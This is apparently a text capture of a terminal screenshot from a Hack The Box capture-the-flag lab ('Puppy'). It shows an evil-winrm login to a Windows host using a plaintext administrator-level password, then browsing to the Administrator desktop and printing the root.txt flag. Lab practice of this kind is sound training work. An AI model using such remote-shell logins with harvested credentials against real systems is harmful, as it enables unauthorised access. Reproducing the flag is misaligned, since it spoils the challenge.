 1 2 3 4 2 (genmon)XXX 23:25
arrow@arrow: ~/HTB/S8/Puppy
File Actions Edit View Help
arrow@arrow: ~/Vpn arrow@arrow: ~/HTB/S8/Puppy arrow@arrow: ~/HTB/S8/Puppy/share arrow@arrow: ~/HTB/S8/Puppy
┌──(arrow㉿arrow)-[~/HTB/S8/Puppy]
└─$ evil-winrm -i 10.10.11.70 -u steph.cooper_adm -p FivethChipOnItsWay2025!
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
File System
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper_adm\Documents> cd ../../Administrator
*Evil-WinRM* PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/19/2025 11:34 AM 3D Objects
d-r--- 2/19/2025 11:34 AM Contacts
d-r--- 5/12/2025 7:34 PM Desktop
d-r--- 3/9/2025 8:22 PM Documents
d-r--- 3/23/2025 12:13 AM Downloads
d-r--- 2/19/2025 11:34 AM Favorites
d-r--- 2/19/2025 11:34 AM Links
d-r--- 2/19/2025 11:34 AM Music
d-r--- 2/19/2025 11:34 AM Pictures
d-r--- 2/19/2025 11:34 AM Saved Games
d-r--- 2/19/2025 11:34 AM Searches
d-r--- 2/19/2025 11:34 AM Videos
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/24/2025 4:44 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
5b873e7d6e99075662dcf127251459bd
*Evil-WinRM* PS C:\Users\Administrator\Desktop>